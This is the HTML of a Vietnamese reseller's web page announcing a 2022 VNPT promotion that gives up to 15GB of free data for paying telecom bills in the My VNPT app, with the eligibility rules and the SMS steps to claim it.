				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_left"><a href="https://vinaphonedata.vn"><img src="/wp-content/uploads/2023/03/logo-vinaphone-1.png"></a></li><li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon primary button circle is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://vinaphonedata.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-3686" class="post-3686 post type-post status-publish format-standard has-post-thumbnail hentry category-ho-tro category-khuyen-mai">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h1 class="entry-title">Nhận tới 15GB miễn phí với app My VNPT</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-18T13:55:05+00:00">18 Tháng 8, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://vinaphonedata.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>Từ ngày 27/06/2022 đến 31/08/2022, tất cả các thuê bao thanh toán hóa đơn viễn thông VNPT bao gồm: Internet, Truyền hình, Di động trả sa,&#8230;. Trên app My VNPT sẽ nhận <a href="https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/">được ngay 5GB Data tốc độ cao miễn phí mỗi kỳ thanh toán</a>, tối đa 15GB trong suốt thời gian chương trình.</p>
<figure id="attachment_3687" aria-describedby="caption-attachment-3687" style="width: 600px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-3687" src="https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-300x222.jpg" alt="nhan-toi-15gb-mien-phi-voi-app-my-vnpt" width="600" height="443" /><figcaption id="caption-attachment-3687" class="wp-caption-text">Nhận tới 15GB miễn phí với app My VNPT</figcaption></figure>
<h2><b>1. </b><b>Thời gian và phạm vi diễn ra chương trình nhận quà cùng app My VNPT</b>:</h2>
<ul>
<li>Trương trình được triển khai từ: 27/06/2022 đến 31/08/2022</li>
<li>Phạm vi triển khai chương trìn<b>h</b>: Toàn quốc</li>
</ul>
<h2><b>2. </b><b>Đối tượng tham gia chương trình : </b></h2>
<p>Tất cả các khách hàng thực hiện thanh toán hóa đơn viễn thông bao gồm: Internet, Truyền hình, Di động trả sau lần đầu<sup>(*) </sup>trên app My VNPT bằng nguồn tiền ví VNPT Pay hoặc tài khoản Mobile Money.</p>
<p><span style="color: #ed1c24;"><em><strong>*Lưu ý</strong></em></span>: Chỉ tính các KH thanh toán hóa đơn viễn thông lần đầu trong năm 2022 (tính từ 20/5 đến 31/8). Trường hợp KH đã từng thanh toán hóa đơn viễn thông từ 1/1/2022 đến 20/05/2022 và thực hiện thanh toán trên MyVNPT từ 21/5/2022 đến 31/08 sẽ không thuộc đối tượng được khuyến mại.</p>
<h2><b>3. Các bước nhận tới 15GB miễn phí với app My VNPT:</b><b></b></h2>
<p><b>Bước 1</b>: KH đăng nhập app My VNPT</p>
<p><b>Bước 2:</b> Tại màn hình Trang chủ app My VNPT, chọn “<b>Cước viễn thông</b>”, sau đó chọn “<b>Điện thoại cố định</b>” hoặc “<b>Di động trả sau</b>”</p>
<p>Giao dịch được tính đủ điều kiện nhận KM là giao dịch thanh toán thành công bằng nguồn tiền ví VNPT Pay hoặc Mobile Money tại 2 mục “<b>Điện thoại cố định</b>” và “<b>Di động trả sau</b>” theo hướng dẫn trên, <b>không bao gồm</b> giao dịch mua <i>Gói cước VinaPhone</i>, thanh toán <i>Đơn hàng VNPT</i>, <i>Thanh toán trả trước cước</i>.</p>
<h2><b>4. </b><b>Hình thức khuyến mại: </b></h2>
<p>Ưu đãi 5GB sử dụng trong 15 ngày đối với khách hàng thực hiện thanh toán. Mỗi KH đủ điều kiện chỉ được hưởng ưu đãi 1 lần trong tháng.</p>
<h2><b>5. </b><b>Cách nhận ưu đãi:  </b></h2>
<ul>
<li>Đối với các khách hàng thuộc đối tượng hưởng ưu đãi được nêu tại mục 3 và thực hiện thanh toán thành công các dịch vụ được nêu tại mục 4, khách hàng sẽ nhận được SMS qua đầu số 888 với nội dung:
<ul>
<li><i>(TB) Quý khách được tặng 5GB Data sử dụng trong 15 ngày khi thanh toán cước dịch vụ [ mã dịch vụ KH thanh toán]. Soạn ngay <b>KM5GB </b>trước 23h59</i><i> </i><i>ngày [ ngày KH thanh toán + 1 ngày] gửi 888 để nhận ưu đãi 5GB Data</i><i>.</i><i> CSKH 18001091.</i></li>
</ul>
</li>
<li>Khách hàng thực hiện soạn SMS để nhận khuyến mại với app My VNPT bằng cú pháp: KM5GB gửi 888 để nhận khuyến mại.</li>
</ul>
<h2><b>6. </b><b>Thời gian nhận ưu đãi:</b></h2>
<ul>
<li>Khách hàng được nhận ưu đãi trong vòng tối đa 48h kể từ thời điểm khách hàng hoàn thành đủ điều kiện của chương trình và nhắn tin nhận ưu đãi theo đúng cú pháp tới đầu số 888.</li>
<li>Trong trường hợp khách hàng nhận 5GB thành công, khách hàng nhận SMS với nội dung như sau: <i>Chuc mung Quy khach da nhan thanh cong 5GB data su dung trong 15 ngay khi thanh toan cuoc thanh cong. CSKH 18001091</i></li>
</ul>
<h2><i></i><b>7. </b><b>Một số quy định của chương trình:</b></h2>
<ol>
<li>Để hủy khuyến mại, khách hàng soạn SMS theo cú pháp HUY KM5GB gửi 888.</li>
<li>Thuê bao đã chủ động hủy khuyến mại (theo cú pháp HUY KM5GB gửi 888) thì sẽ không mời nhận khuyến mại data 5GB lại nữa, ngay cả khi các tháng tiếp theo khách hàng có phát sinh các giao dịch đủ điều kiện hưởng khuyến mại.</li>
<li>Hệ thống chỉ cộng khuyến mại khi nhận được SMS theo đúng cú pháp của KH và giao dịch của khách hàng đủ điều kiện hưởng khuyến mại.</li>
<li>Khung giờ SMS mời KH: 8:00 – 20:00 hàng ngày. Trường hợp khách hàng thanh toán quá khung giờ này, hệ thống sẽ thực hiện SMS mời KH vào khung giờ này của ngày kế tiếp.</li>
<li>Khung giờ cộng KM: 8:00 – 21:00 sau khi xác định thuê bao được cộng KM (nhận được SMS đăng ký KM5GB của KH). Trường hợp khách hàng gửi cú pháp đăng ký (KM5GB) quá khung giờ này, hệ thống sẽ thực hiện cộng khuyến mại vào khung giờ này ngày kế tiếp.</li>
</ol>
<p>&#8211; <b><i>Lưu ý về Data ưu đãi:</i></b></p>
<ul>
<li>Dung lượng cộng nếu không sử dụng hết không được cộng dồn.</li>
<li>Thời hạn sử dụng data được cộng:</li>
<li>TB Trả trước: 15 ngày kể từ ngày được tặng.</li>
<li>TB Trả sau: 15 ngày kể từ ngày được tặng hoặc hết tháng dương lịch tùy điều kiện nào đến trước.</li>
</ul>
<p>Mọi thắc mắc của quý khách xin liên hệ <a href="https://www.facebook.com/vinaphonefan" target="_blank" rel="noopener">tại đây</a>.<br />
Hãy nhanh tay nhấc máy điện thoại lên và làm theo hướng dẫn thôi nào. Chúc các bạn thành công nhé!</p>
<p>&nbsp;</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Nh%E1%BA%ADn%20t%E1%BB%9Bi%2015GB%20mi%E1%BB%85n%20ph%C3%AD%20v%E1%BB%9Bi%20app%20My%20VNPT - https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Nh%E1%BA%ADn%20t%E1%BB%9Bi%2015GB%20mi%E1%BB%85n%20ph%C3%AD%20v%E1%BB%9Bi%20app%20My%20VNPT&body=H%C3%A3y%20ki%E1%BB%83m%20tra%20%C4%91i%E1%BB%81u%20n%C3%A0y%3A%20https%3A%2F%2Fvinaphonedata.vn%2Fnhan-toi-15gb-mien-phi-voi-app-my-vnpt%2F" class="icon button circle is-outline tooltip email" title="Email cho bạn bè" aria-label="Email cho bạn bè" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/&media=https://vinaphonedata.vn/wp-content/uploads/2022/08/My-VNPT-1.jpg&description=Nh%E1%BA%ADn%20t%E1%BB%9Bi%2015GB%20mi%E1%BB%85n%20ph%C3%AD%20v%E1%BB%9Bi%20app%20My%20VNPT" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/&title=Nh%E1%BA%ADn%20t%E1%BB%9Bi%2015GB%20mi%E1%BB%85n%20ph%C3%AD%20v%E1%BB%9Bi%20app%20My%20VNPT" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://vinaphonedata.vn/category/ho-tro/" rel="category tag">Hỗ trợ khách hàng</a>, <a href="https://vinaphonedata.vn/category/khuyen-mai/" rel="category tag">Khuyến mãi</a>. Đánh dấu trang <a href="https://vinaphonedata.vn/nhan-toi-15gb-mien-phi-voi-app-my-vnpt/" title="Permalink to Nhận tới 15GB miễn phí với app My VNPT" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
<aside id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><span class="widget-title "><span>Bài viết nổi bật</span></span><div class="is-divider small"></div><div  class="rpwe-block "><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-goi-ai-quoc-dan-dang-ky-la-co-co-hoi-trung-xe-dien/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2026/01/CTKM-80x80.png" alt="GENAI6 – Gói AI quốc dân, đăng ký là có cơ hội trúng xế điện"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-goi-ai-quoc-dan-dang-ky-la-co-co-hoi-trung-xe-dien/" title="Permalink to GENAI6 – Gói AI quốc dân, đăng ký là có cơ hội trúng xế điện" rel="bookmark">GENAI6 – Gói AI quốc dân, đăng ký là có cơ hội trúng xế điện</a></h3><div class="rpwe-summary">Với mức giá chỉ 6.000đ/ngày, khách hàng VinaPhone vừa được &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-80x80.png" alt="GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai110-vinaphone-mxh-1000-credits-dich-vu-ai/" title="Permalink to GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI110 Vinaphone, ưu đãi MXH, miễn phí 1000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI110 Vinaphone là gói cước tháng giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-22-1-80x80.jpg" alt="GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai70-vinaphone-data-mien-phi-2000-credits-ai/" title="Permalink to GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI" rel="bookmark">GENAI70 Vinaphone, ưu đãi DATA, miễn phí 2000 credits sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI70 Vinaphone là gói cước tháng giá rẻ được nhiều khách &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/09/BIG90-21-1-80x80.jpg" alt="GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/genai6-vinaphone-nhan-1gb-mien-phi-dich-vu-ai/" title="Permalink to GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI" rel="bookmark">GENAI6 Vinaphone, nhận 1GB tốc độ cao, miễn phí sử dụng dịch vụ AI</a></h3><div class="rpwe-summary">GENAI6 Vinaphone là gói cước ngày giá rẻ được nhiều &hellip;</div></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/"  rel="bookmark"><img class="rpwe-alignleft rpwe-thumb" src="https://vinaphonedata.vn/wp-content/uploads/2025/07/BIG90-20-1-80x80.jpg" alt="Hướng dẫn đăng ký gói cước VIP899 Vinaphone"></a><h3 class="rpwe-title"><a href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-vip899-vinaphone/" title="Permalink to Hướng dẫn đăng ký gói cước VIP899 Vinaphone" rel="bookmark">Hướng dẫn đăng ký gói cước VIP899 Vinaphone</a></h3><div class="rpwe-summary">VIP899 Vinaphone là gói cước thương gia được nhà mạng &hellip;</div></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    	<section class="section" id="section_141624184">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1804113326">


	<div id="col-1297962781" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/4g.png">Thông tin 4G
	</h5>
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a onclick="return gtag_report_conversion('https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/');"  href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Tổng hợp các gói cước 4G</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Gói cước 4G phổ biến</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/"><i class="fas fa-chevron-right"></i> Gói cước 4G dài hạn</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói cước 4G 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 4G</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-789648933" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/3g.png">Thông tin 3G
	</h5>
	
	<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Đăng ký 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/"><i class="fas fa-chevron-right"></i> Các gói cước 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/"><i class="fas fa-chevron-right"></i> Cài đặt 3G Vinaphone</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-3g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/"><i class="fas fa-chevron-right"></i> Gói 3G Vinaphone 1 ngày</a>
		</li>
		<li>
			<a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-3g-vinaphone/"><i class="fas fa-chevron-right"></i> Mua thêm data 3G Vinaphone</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

	<div id="col-2124783835" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/notification.png">Đơn vị truyền thông
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<img src="/wp-content/uploads/2023/03/logo-vinaphone.png" width="260" height="71" />
<img src="/wp-content/uploads/2020/09/partner-vina.png" width="300" height="71" /><br>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a><i class="fas fa-building"></i> Đơn vị cung cấp: Vinaphone</a>
		</li>
		<li>
			<a><i class="fas fa-wifi"></i> Đại lý dịch vụ: Công ty cổ phần truyền thông Biztech</a>
		</li>
		<li>
			<a><i class="fas fa-home"></i> Số 27C, ngõ 294, đường Lĩnh Nam, Phường Hoàng Mai, Hà Nội</a>
		</li>
		<li>
			<a href="#"><i class="fas fa-phone"></i> Hotline: 0919582356</a>
		</li>
	</ul>
</div>
</div>


		</div>
					</div>

	

	<div id="col-1253226895" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			



<div class="header-up">
	<h5>
		<img src="/wp-content/uploads/2020/09/gps.png">Hỗ trợ
	</h5>
		<div class="is-divider small">
		
	</div>
</div>
<div class="footer-4g">
	<ul class="menu-footer-4g">
		<li>
			<a href="tel:18001091"><i class="fas fa-phone"></i> Tổng đài Vinaphone: 18001091 (miễn phí)</a>
		</li>
				<li>
			<a href="/dieu-khoan-su-dung/"></i> Điều khoản sử dụng</a>
		</li>
	<li>
			<a href="/chinh-sach-bao-mat/"></i> Chính sách bảo mật</a>
		</li>
	<li>
			<a href="/chinh-sach-hoan-tien/"></i> Chính sách hoàn tiền</a>
		</li>
	</ul>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_141624184 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(235, 235, 235);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Website này thuộc sở hữu của Công ty cổ phần truyền thông Biztech, là đại lý ủy quyền của Vinaphone, không phải website chính thức của Vinaphone      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7877"><a href="https://vinaphonedata.vn/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7872"><a href="https://vinaphonedata.vn/category/dang-ky-4g/">Đăng Ký 4G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-vinaphone-pho-bien-hien-nay/">Gói cước 4G phổ biến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7879"><a href="https://vinaphonedata.vn/tong-hop-cac-goi-cuoc-4g-co-chu-ky-6-thang-12-thang-cua-vinaphone/">Gói cước 4G dài hạn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7880"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói cước 4G 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7881"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 4G</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7873"><a href="https://vinaphonedata.vn/category/dang-ky-3g/">Đăng Ký 3G</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7882"><a href="https://vinaphonedata.vn/huong-dan-cai-dat-cau-hinh-gprs-3g-vinaphone-don-gian/">Cài đặt 3G Vinaphone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7883"><a href="https://vinaphonedata.vn/cach-dang-ky-cac-goi-cuoc-4g-vinaphone-dung-1-ngay-gia-re-data-khung-nhat-2020/">Gói 3G Vinaphone 1 ngày</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7884"><a href="https://vinaphonedata.vn/cach-mua-them-dung-luong-data-4g-vinaphone/">Mua thêm data 3G Vinaphone</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7885"><a href="https://vinaphonedata.vn/so-tong-dai-vinaphone/">Hỗ Trợ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7874"><a href="https://vinaphonedata.vn/category/dich-vu-tien-ich/">Dịch vụ, Tiện ích</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7875"><a href="https://vinaphonedata.vn/category/khuyen-mai/">Khuyến mãi</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
    var toggleButton = document.getElementById("wp-admin-bar-toggle_btn_sms_button");

    if (toggleButton) {
        // Kiểm tra trạng thái ban đầu của nút
        if (document.body.classList.contains('popup-enabled')) {
            toggleButton.innerHTML = '✔️ Đang bật POPUP';
        } else {
            toggleButton.innerHTML = '✖️ Đang tắt POPUP';
        }

        // Xử lý sự kiện click để thay đổi trạng thái
        toggleButton.addEventListener("click", function(event) {
            event.preventDefault();

            // Đảo ngược trạng thái
            var currentState = document.body.classList.contains('popup-enabled') ? 'off' : 'on';

            // Gửi AJAX để lưu trạng thái mới
            jQuery.post(ajaxurl, {
                action: 'toggle_btn_sms_state',
                state: currentState
            }).done(function(response) {
                if (response.success) {
                    // Cập nhật giao diện theo trạng thái mới
                    if (currentState === 'on') {
                        document.body.classList.add('popup-enabled');
                        document.body.classList.remove('popup-disabled');
                        toggleButton.innerHTML = '✔️ Đang bật POPUP';
                    } else {
                        document.body.classList.add('popup-disabled');
                        document.body.classList.remove('popup-enabled');
                        toggleButton.innerHTML = '✖️ Đang tắt POPUP';
                    }
                } else {
                    console.error('Không thể lưu trạng thái: ', response.data);
                }
            }).fail(function() {
                console.error('Lỗi khi gửi yêu cầu AJAX.');
            });
        });
    }
});

    </script>
        <style>
/* CSS mặc định */
        /* Hiển thị mặc định khi popup-enabled */
        .popup-enabled .popup_action {
            display: block;
        }
        .popup-enabled .pricing_action {
            display: none;
        }
        /* Hiển thị mặc định khi popup-disabled */
        .popup-disabled .popup_action {
            display: none;
        }
        .popup-disabled .pricing_action {
            display: block;
        }
        /* Thêm CSS cho cursor */
        #wp-admin-bar-toggle_btn_sms_button {
            cursor: pointer; /* Chuyển cursor thành hình bàn tay khi di chuột vào nút */
            transition: transform 0.3s ease, background-color 0.3s ease; /* Thêm hiệu ứng chuyển động */
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            color: #fff !important;
            text-align: center;
        }

        /* Thêm hiệu ứng hover nhẹ cho nút */
        #wp-admin-bar-toggle_btn_sms_button:hover {
            background-color: green; /* Thêm màu nền khi hover vào */
            color: #fff !important;
            margin-left: 5px !important;
            margin-right: 5px !important;
            width: 150px;
            text-align: center;
        }
        /* Thêm hiệu ứng cho chuyển động nút khi thay đổi trạng thái */
        #wp-admin-bar-toggle_btn_sms_button.active {
